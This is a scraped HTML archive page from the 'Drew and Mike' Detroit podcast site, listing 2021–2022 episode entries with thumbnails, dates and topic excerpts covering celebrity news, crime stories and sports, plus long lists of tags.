		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-25-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/05/Trudi-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/05/Trudi-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/05/Trudi-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="44395" data-permalink="https://drewlaneshow.com/trudi-4/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/05/Trudi-e1653518703531.jpg" data-orig-size="400,249" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Trudi" data-image-description="" data-image-caption="&lt;p&gt;©AP&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/05/Trudi-300x186.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/05/Trudi-e1653518703531.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-25-2022/" rel="bookmark">
					Drew And Mike – May 25, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 25, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Hour Detroit is bestowing us awards&#8230; unless we&#8217;re being scammed, Uvalde Texas school shooting, Deshaun Watson&#8217;s accusers speak, Joel Zumaya hates Al Avila, Seth Green&#8217;s NFT disaster, strung out Elvis, and Thomas Markle&#8217;s hot takes. Kaitlin Armstrong is apparently hiding in New York&#8230; with her <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-may-25-2022/" title="Drew And Mike – May 25, 2022">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-44142 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-believeallwomen tag-metoo tag-abbott tag-adlai-e-stevenson-high-school tag-amber-heard tag-amber-turd tag-angelo-buono-jr tag-aspergers-syndrome tag-baby-formula tag-ben-shapiro tag-bhad-bhabie tag-bill-maher tag-bobby-driscoll tag-breitbart tag-britney-spears tag-cade-mcnamara tag-cameo tag-camille-vasquez tag-candace-owens tag-charlie-leduff tag-chaz-bono tag-chicago-west tag-chip-n-dale-rescue-rangers tag-chris-rock tag-chris-webber tag-colin-strickland tag-danielle-bregoli tag-dateline tag-dave-chappelle tag-david-duke tag-david-letterman tag-deep-eddy tag-deshaun-watson tag-detroit tag-detroit-lions tag-detroit-podcast tag-dj-jazzy-jeff tag-dj-jazzy-jeff-the-fresh-prince tag-djrayyadig tag-dmp tag-dolce-gabbana tag-dolly-parton tag-drew-mike tag-early-voting tag-elon-musk tag-gaylord tag-george-carlin tag-george-carlins-american-dream tag-grapejuice tag-hans-zimmer tag-hillside-strangler tag-isaiah-wong tag-jay-cutler tag-jerry-brown tag-jimbo-fisher tag-joe-biden tag-john-mulaney tag-johnny-depp tag-juwan-howard tag-kaitlin-armstrong tag-kardashians tag-kendall-jenner tag-kenneth-bianchi tag-kenyon-farrow tag-kid-rock tag-kourtney-kardashian tag-kylie-jenner tag-la-lakers tag-led-zeppelin tag-livonia-stevenson tag-marni-yang tag-masks tag-mason-disick tag-matthew-stafford tag-mcdonalds tag-michigan tag-michigan-podcast tag-michigan-wolverines tag-mike-tyson tag-mitch-albom tag-ml-elrick tag-monica-conyers tag-monkeypox tag-moriah-wilson tag-ncaa tag-nda tag-nick-saban tag-nihilism tag-nil tag-no-bs-news-hour tag-north-west tag-olivia-munn tag-operation-fly-formula tag-otsego-lake-state-park tag-paul-bettany tag-pauline-stuart tag-pearl-jam tag-penelope-disick tag-peter-pan tag-player-dave tag-queen tag-rebel-wilson tag-reign-disick tag-rhoni-reuter tag-rob-wolchek tag-robert-traylor tag-rsn tag-ryan-last tag-sam-asghari tag-sam-riddle tag-scientology tag-scott-disick tag-screech tag-sean-mcvay tag-secret-oath tag-sextortion tag-shaun-gayle tag-short-bowel-syndrome tag-spacex tag-spencer-torkelson tag-stagflation tag-stairway-to-heaven tag-stevie-wonder tag-stock-market tag-tarik-skubal tag-tesla tag-the-daily-wire tag-tianis-jones tag-tom-mazawey tag-top-gun-maverick tag-tornado tag-travis-barker tag-warren-evans tag-wild-wild-west tag-will-smith tag-willard-smith tag-women-infants-and-children">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-22-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/05/ChappelleMulaney-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/05/ChappelleMulaney-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/05/ChappelleMulaney-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="44195" data-permalink="https://drewlaneshow.com/chappellemulaney/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/05/ChappelleMulaney-e1653257363410.jpg" data-orig-size="400,267" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ChappelleMulaney" data-image-description="" data-image-caption="&lt;p&gt;©Reddit&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/05/ChappelleMulaney-300x201.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/05/ChappelleMulaney-e1653257363410.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-22-2022/" rel="bookmark">
					Drew And Mike – May 22, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 22, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Dave Chappelle triggered John Mulaney fans, Elon Musk pulls a Deshaun Watson, Monkeypox, Stagflation, George Carlin&#8217;s American Dream, Drew Crime: The Cyclist Murder, and the Detroit Lions&#8217; DJ cancels Kid Rock. John Mulaney is in trouble for not issuing a trigger warning for fans before <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-may-22-2022/" title="Drew And Mike – May 22, 2022">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-43643 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-90-day-fiance-2 tag-a-rod-2 tag-abortion tag-adreian-payne tag-alabama tag-alabama-whites tag-amber-muscat tag-andy-warhol tag-anthony-cumia tag-barack-obama tag-barbara-gustern tag-bobby-berk tag-brendan-schaub tag-britney-spears tag-cara-cunningham tag-casey-white tag-chicago-white-sox tag-chris-crocker tag-chris-paul tag-chuck-schumer tag-circle-game tag-city-winery-nashville tag-comedy-central tag-corinne-olympios tag-craig-kilborn tag-dababy tag-dave-chappelle tag-david-bonola tag-david-letterman tag-detroit tag-detroit-podcast tag-digital-millennium-copyright-act tag-disney-2 tag-dmca tag-dmp tag-donald-trump tag-draymond-green tag-elon-musk tag-evansville tag-fcc tag-fox-13 tag-fox-sports tag-gavin-sheets tag-gosselin-girl tag-gunna tag-hannah-gosselin tag-hulu tag-hunter-biden tag-idiocracy tag-ikea tag-indigo-girls tag-jen-psaki tag-jim-irsay tag-joe-biden tag-joey-sulipeck tag-john-melendez tag-jon-kate-plus-8 tag-jon-gosselin tag-jon-stewart tag-karl tag-karl-hamburgers tag-kentucky-derby tag-kottonmouth-kings tag-kurt-cobain tag-lauren-pazienza tag-lawrence-dority tag-lebron-james tag-lindsay-lohan tag-madison-cawthorn tag-marcelo-vieira tag-martin-taverner tag-meghan-markle tag-michelle-beadle tag-michigan tag-michigan-podcast tag-mike-myers tag-naveen-pereira tag-netflix tag-nft tag-nick-viall tag-nine-trey-gangster-bloods tag-nwa tag-orsolya-gaal tag-pearl tag-prince-harry tag-queer-eye tag-ray-muscat tag-rich-strike tag-rick-manning tag-rick-singleton tag-rickey-henderson tag-rico tag-roe-v-wade tag-rsn tag-ruby-taverner tag-salt-n-pepa tag-samantha-ronson tag-sheriff-rick-singleton tag-shuli-egar tag-siriusxm tag-spencers-gifts tag-sports-illustrated tag-spotify tag-stephen-colbert tag-stranger-things tag-studio71 tag-stuttering-john tag-susan-collins tag-tekashi69 tag-the-daily-show tag-the-daily-show-with-trevor-noah-ears-edition tag-the-decision tag-the-kings-english tag-the-lohdown-with-lindsay-lohan tag-the-pentaverate tag-tom-brady tag-tom-mazawey tag-tony-romo tag-trevor-noah tag-truth-social tag-vicky-white tag-vinnie-paulino tag-watp tag-who-are-these-podcasts tag-who-are-these-podcasts-2 tag-woodward-sports tag-young-thug">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-may-10-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/05/RvW-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/05/RvW-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/05/RvW-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="43704" data-permalink="https://drewlaneshow.com/rvw/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/05/RvW-e1652228452678.jpg" data-orig-size="400,222" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="RvW" data-image-description="" data-image-caption="&lt;p&gt;©Fox 2/Screenshot&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/05/RvW-300x167.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/05/RvW-e1652228452678.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-may-10-2022/" rel="bookmark">
					Drew And Mike – May 10, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>May 10, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Protest fight: Dems v. Pro-Choice, murder of Adreian Payne, Britney Spears nude again, Tom Brady&#8217;s broadcast deal, WATP Karl joins us to review Lindsay Lohan&#8217;s pod, Netflix adding commercials, and the Alabama Whites only stayed at the best hotels. Alabama Whites: Casey White is now <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-may-10-2022/" title="Drew And Mike – May 10, 2022">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-39945 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer category-trudi-daniels tag-a-tribe-called-quest tag-abc tag-adam-schefter tag-allison-gollust tag-andrew-cuomo tag-ashley-fellhauer tag-ava-louise tag-beck tag-bill-belichick tag-bill-frieder tag-bo-schembechler tag-bobby-darin tag-brandon-lee tag-brian-flores tag-c-blu tag-carly-simon tag-cfb tag-charlie-rose tag-chris-brown tag-chris-cuomo tag-chris-grier tag-cleveland tag-cnn tag-crystal-hefner tag-csny tag-dan-wetzel tag-dave-matthews-band tag-david-letterman tag-detroit tag-detroit-podcast tag-devo tag-dmp tag-dolly-parton tag-don-cornelius tag-don-lemon tag-dont-fk-with-cats-2 tag-donda tag-dr-phil-2 tag-duran-duran tag-eminem tag-eric-carmen tag-failure tag-fela-kuti tag-gary-graff tag-holly-madison tag-hue-jackson tag-hulu tag-instagram tag-interscope-records tag-janet-jackson tag-jeff-zucker tag-jeffrey-toobin tag-jim-harbaugh tag-joe-rogan tag-john-melendez tag-john-u-bacon tag-johnny-carson tag-jordy-chandler tag-joy-behar tag-judas-priest tag-kanye-west tag-karrueche-tran tag-katie-couric tag-keith-sweat tag-kendra-wilkinson tag-kid-rock tag-kimberley-conrad tag-lily-james tag-luka-magnotta tag-marilyn-manson tag-mathew-rosengart tag-matt-lauer tag-mc5 tag-michael-jackson tag-michigan tag-michigan-podcast tag-michigan-wolverines tag-mike-valenti tag-minnesota-vikings tag-mitch-ryder tag-mj-the-musical tag-mojo tag-morgan-wallen tag-motley-crue-2 tag-neil-young tag-netflix tag-new-england-patriots tag-new-york-dolls tag-nfl tag-nic-cage tag-nicolas-cage tag-nicole-brown tag-oj-simpson tag-oprah tag-pam-tommy tag-pamela-anderson tag-paris-jackson tag-pat-benatar tag-piers-morgan tag-playboy tag-playboy-playmates tag-r-kelly tag-rage-against-the-machine tag-raspberries tag-renee-sloan tag-revenge-porn tag-robert-kraft tag-rock-and-roll tag-rock-and-roll-hall-of-fame tag-rooney-rule tag-rsn tag-sam-asghari tag-sam-webb tag-secrets-of-playboy tag-seth-meyers tag-sharon-osbourne tag-simon-cowell tag-simon-leviev tag-snowmageddon tag-sondra-theodore tag-soundgarden tag-sponge tag-spotify tag-stanford-cardinal tag-stephen-ross tag-steve-gabbara tag-stewart-copeland tag-stuttering-john tag-ted-nugent tag-the-dirt tag-the-hills tag-the-masked-singer tag-the-ruts tag-the-tinder-swindler tag-tinder tag-tom-brady tag-tommy-lee tag-trent-baalke tag-tupac-shakur tag-vince-neil tag-weather tag-whoopi-goldberg">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-february-2-2022/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2022/02/PT-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2022/02/PT-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2022/02/PT-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="39990" data-permalink="https://drewlaneshow.com/pt/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2022/02/PT-e1643849273138.jpg" data-orig-size="400,201" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P&amp;#038;T" data-image-description="" data-image-caption="&lt;p&gt;©Disney+/Hulu&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2022/02/PT-300x151.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2022/02/PT-e1643849273138.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-february-2-2022/" rel="bookmark">
					Drew And Mike – February 2, 2022				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>February 2, 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Pam &amp; Tommy on Hulu, Jim Harbaugh returns to Michigan, Gary Graff joins us re: Rock &amp; Roll Hall of Fame nominations, Jeff Zucker out at CNN, The Tinder Swindler, and MJ: The Musical is missing something. Drew drove through a blizzard to see his <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-february-2-2022/" title="Drew And Mike – February 2, 2022">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-38266 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-aaron-carter tag-abimbola-osundairo tag-adam-levine tag-aidan-hutchinson tag-aldon-smith tag-andrew-cuomo tag-andrzej-sikora tag-angel-carter tag-antonio-brown tag-apple tag-apu tag-apu-nahasapeemapetilon tag-ariana-grande tag-bowen-yang tag-britney-spears tag-bryce-young tag-buffalo-bills tag-cabo tag-cade-mcnown tag-charles-latibeaudiere tag-china tag-chris-cuomo tag-christina-mcnown tag-cnn tag-covid-19 tag-dan-webb tag-dana-nessel tag-daniel-moder tag-dave-chuck-the-freak-uncut tag-dave-and-chuck tag-david-hogg tag-david-letterman tag-dmp tag-don-lemon tag-dont-look-up tag-donald-trump tag-drake tag-drew-and-mike tag-egot tag-eli-manning tag-emmys tag-empire tag-evergrande-group tag-fox-news tag-gary-hoey tag-georgia-bulldogs tag-grammys tag-harvey-levin tag-helen-reddy tag-hope-hicks tag-ice-cube tag-its-always-sunny-in-philadelphia tag-j-law tag-jack-ma tag-james-crumbley tag-jared-leto tag-jennifer-crumbley tag-jennifer-lawrence tag-jewell-jones tag-jim-irsay tag-jimmy-fallon tag-joe-biden tag-joe-buck tag-joe-rogan tag-john-goodman tag-john-reilly tag-jonah-hill tag-joshua-malina tag-julia-roberts tag-jussie-smollett tag-karen-mcdonald tag-karl tag-karl-hamburgers tag-kayvon-thibodeaux tag-kenneth-walker-iii tag-kyle-rittenhouse tag-las-culturistas-with-matt-rogers-and-bowen-yang tag-las-ventanas-al-paraiso tag-lebron-james tag-linda-tripp tag-machine-gun-kelly tag-manningcast tag-mari-manoogian tag-mark-levy tag-matt-rogers tag-media-matters tag-megan-thee-stallion tag-mel-gibson tag-mgk tag-mike-rataj tag-ml-elrick tag-morena-baccarin tag-new-england-patriots tag-new-york-city tag-nyc tag-oksana-grigorieva tag-olabinjo-osundairo tag-oregon-ducks tag-osha tag-osundairo-brothers tag-oxford tag-oxford-high-school tag-peyton-manning tag-phylicia-rashad tag-prince-lyric-carter tag-rated-x-mas tag-rsn tag-sam-asghari tag-san-fransisco tag-sanjay-gupta tag-saturday-night-live tag-shawn-windsor tag-silk-road tag-snl tag-steve-dahl tag-sumner-redstone tag-ted-nugent tag-the-simpsons tag-tim-cook tag-tim-pool tag-tmz tag-tom-cruise tag-triple-threat-trio tag-ucla-bruins tag-vladimir-putin tag-watp tag-who-are-these-podcasts tag-who-are-these-podcasts-2 tag-winona-ryder tag-xi-jinping tag-zen-cannon tag-zoom">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-december-7-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/12/Fallon-Xmas-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/12/Fallon-Xmas-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/12/Fallon-Xmas-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="38321" data-permalink="https://drewlaneshow.com/fallon-xmas/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/12/Fallon-Xmas-e1638927678273.jpg" data-orig-size="400,223" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Fallon Xmas" data-image-description="" data-image-caption="&lt;p&gt;©YouTube/Screenshot&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/12/Fallon-Xmas-300x167.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/12/Fallon-Xmas-e1638927678273.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-december-7-2021/" rel="bookmark">
					Drew And Mike – December 7, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>December 7, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Jimmy Fallon&#8217;s garbage Christmas song, Jussie Smollett: defiant liar, WATP&#8217;s Karl joins us, celebs without social media, Oxford tragedy updates, China&#8217;s NDAs, Drake v. the Grammys, and Drew &amp; Lyla vs. the world. The results are in and Charlotte will definitely receive a cell phone <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-december-7-2021/" title="Drew And Mike – December 7, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-38075 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-9mm-sig-sauer tag-abc-news tag-aidan-hutchinson tag-alec-baldwin tag-black-friday tag-bombshell-mcgee tag-brian-wilson tag-brian-wilson-long-promised-road tag-bud-foster tag-chanukah tag-clarence-avant tag-dave-grohl tag-david-letterman tag-dicky-eklund tag-disney tag-donald-trump tag-eddie-vedder tag-ethan-crumbley tag-ethan-robert-crumbley tag-gary-graff tag-gary-hoey tag-george-harrison tag-george-martin tag-george-stephanopoulos tag-glyn-johns tag-halyna-hutchins tag-hana-st-juliana tag-hanukkah tag-hilaria-baldwin tag-hilarious-baldwin tag-jake-butt tag-james-crumbley tag-jennifer-crumbley tag-jesse-james tag-jim-kiertzner tag-jim-south tag-john-hinckley-jr tag-john-hinckley-jr-2 tag-john-lennon tag-josh-klinghoffer tag-justin-shilling tag-karen-mcdonald tag-kat-von-d tag-kiss tag-life-of-crime-1984-2020 tag-linda-mccartney tag-madisyn-baldwin tag-magic-alex tag-mal-evans tag-marc-keast tag-melissa-hutchinson tag-metallica tag-michelle-mcgee tag-michigan-wolverines tag-micky-ward tag-mike-bouchard tag-mike-mccabe tag-miley-cyrus tag-motley-crue tag-omicron tag-omicron-variant tag-oxford tag-oxford-high-school tag-paul-mcartney tag-paul-mccartney tag-peter-jackson tag-peter-sellers tag-red-table-talk tag-rhcp tag-ringo-starr tag-ron-jeremy tag-rust tag-sandra-bullock tag-santa-claus tag-sids-auto-repair tag-smokey-robinson tag-steve-garry tag-steve-dolunt tag-tate-myre tag-the-beach-boys tag-the-beatles tag-the-smithereens tag-timothy-simpkins tag-van-halen tag-will-smith tag-willow-smith tag-woodward-sports tag-yoko-ono">
	<figure class="mh-loop-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://drewlaneshow.com/drew-and-mike-december-1-2021/"><img width="326" height="245" src="https://drewlaneshow.com/wp-content/uploads/2021/12/AB-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://drewlaneshow.com/wp-content/uploads/2021/12/AB-326x245.jpg 326w, http://drewlaneshow.com/wp-content/uploads/2021/12/AB-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" data-attachment-id="38104" data-permalink="https://drewlaneshow.com/ab-2/" data-orig-file="https://drewlaneshow.com/wp-content/uploads/2021/12/AB-e1638406508797.jpg" data-orig-size="400,222" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AB" data-image-description="" data-image-caption="&lt;p&gt;©ABC/GMA/Screenshot&lt;/p&gt;
" data-medium-file="https://drewlaneshow.com/wp-content/uploads/2021/12/AB-300x167.jpg" data-large-file="https://drewlaneshow.com/wp-content/uploads/2021/12/AB-e1638406508797.jpg"/>		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://drewlaneshow.com/drew-and-mike-december-1-2021/" rel="bookmark">
					Drew And Mike – December 1, 2021				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>December 1, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://drewlaneshow.com/author/drew/">Drew Lane</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Alec Baldwin reframes his defense on an ABC special, Oxford tragedy update, Omicron in USA, Gary Graff checks in, Brian&#8217;s Song Anniversary, &#8220;Life of Crime&#8221; doc on HBO Max, and Killer&#8217;s Christmas is here. How ya&#8217; doin? Happy Chanukah and Happy Hanukkah. Sheriff Michael Bouchard <a class="mh-excerpt-more" href="https://drewlaneshow.com/drew-and-mike-december-1-2021/" title="Drew And Mike – December 1, 2021">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-33076 post type-post status-publish format-standard has-post-thumbnail hentry category-brandon category-drew-lane category-marc-fellhauer tag-freebritney tag-4d-with-demi-lovato tag-60-minutes tag-a-capitol-fourth tag-addison-rae tag-alan-dershowitz tag-alex-acosta tag-all-star-game-2 tag-amber-heard tag-archewell-audio tag-att tag-att-girl tag-ben-browning tag-bernie-sanders tag-bill-cosby tag-brave-little-state tag-brendan-fraser tag-britney-spears tag-bronny-james tag-bryan-spears tag-chet-hanks tag-chet-haze tag-chris-pratt tag-claus-von-bulow tag-columbus-blue-jackets tag-cy-young tag-dave-rexroth tag-dave-roberts tag-david-letterman tag-deshaun-watson tag-detroit tag-detroit-podcast tag-detroit-tigers tag-diane-sawyer tag-digital-colonialism tag-dmp tag-drew-and-mike tag-drew-brees tag-edge-of-tomorrow tag-elon-musk tag-emmanuel-acho tag-espn tag-flojo tag-florence-griffith-joyner tag-general-hospital tag-george-floyd tag-giannis-antetokounmpo tag-greg-hardy tag-gregory-soto tag-gwen-berry tag-head-of-audio tag-houston-texans tag-how-u-livin-j-piven-podcast tag-howard-stern tag-howard-university tag-ioc tag-j-k-simmons tag-james-franco tag-jamie-lynn-spears tag-jamie-spears tag-jeffrey-epstein tag-jeremy-piven tag-jocelyn-benson tag-joe-rogan tag-john-adams tag-johnny-depp tag-k-fed tag-kayla-johnson tag-kevin-federline tag-kiana-parker tag-kyle-bogenschutz tag-kyle-bogey tag-la-dodgers tag-larry-rudolph tag-lebron-james tag-lila tag-lila-lane tag-los-angeles-dodgers tag-lynne-spears tag-manny-legace tag-marc-garelick tag-maria-taylor tag-marijuana tag-marvel tag-matiss-kivlenieks tag-matt-lauer tag-max-kellerman tag-meghan-markle tag-michael-jackson tag-michael-phelps tag-michigan tag-michigan-podcast tag-mike-nichols tag-mike-sullivan tag-mike-wilbon tag-milana-vayntrub 